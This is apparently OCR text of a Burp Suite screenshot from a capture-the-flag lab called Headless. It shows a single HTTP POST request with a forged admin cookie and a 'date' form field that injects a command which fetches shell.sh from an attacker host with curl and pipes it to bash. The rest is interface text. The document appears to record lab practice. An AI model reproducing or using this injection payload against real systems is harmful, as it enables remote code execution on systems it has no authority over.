 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
New release ready to install
This release upgrades Burp's browser to Chromium
125.0.6422.112.
See release notes
Update on next restart Update and restart
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://10.10.14.21:1234/shell.sh|bash
Search 0 highlights
Response
Request body parameters 1
Request cookies 1
Request headers 12
Notes